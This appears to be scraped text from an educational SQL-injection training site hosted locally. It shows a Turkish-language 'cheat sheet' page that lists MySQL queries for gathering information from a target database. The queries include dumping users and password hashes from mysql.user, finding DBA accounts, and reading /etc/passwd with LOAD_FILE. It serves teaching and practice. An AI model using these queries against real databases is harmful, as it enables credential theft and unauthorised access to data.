 127.0.0.1/sqlinjection/kopyaKagidi.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
SQL INJECTION -
101
ANA SAYFA
BLOG
KOPYA
TEST
HAKKIMIZDA
Bu proje Sql Injection konusunda kendisini geliştirmek
isteyenler için geliştirilmiştir. Eğitim amaçlı izinsiz bir
şekilde kullanılabilir.
READ OUR BLOG
Kopya Kağıtları
Eğitim esnasında hedef sunucudan bilgi çıkarma işlemlerinde sana yardımcı olacak bazı bilgiler aşağıda verilmiştir.
Information Gathering
Description Query
Version SELECT @@version
User SELECT user()
SELECT system_user()
Users SELECT user FROM mysql.user
* SELECT Super_priv FROM mysql.user WHERE user= 'root' LIMIT 1,1
Tables SELECT table_schema, table_name FROM information_schema.tables
Columns SELECT table_name, column_name FROM information_schema.columns
Databases SELECT schema_name FROM information_schema.schemata
Current Database Name SELECT database()
Query another Database USE [database_name]; SELECT database();
SELECT [column] FROM [database_name].[table_name]
Number of Columns SELECT count(*) FROM information_schema.columns WHERE table_name = '[table_name]'
DBA Accounts SELECT host, user FROM mysql.user WHERE Super_priv = 'Y'
Password Hashes SELECT host, user, password FROM mysql.user
Schema SELECT schema()
Path to Data SELECT @@datadir
Read Files * SELECT LOAD_FILE('/etc/passwd')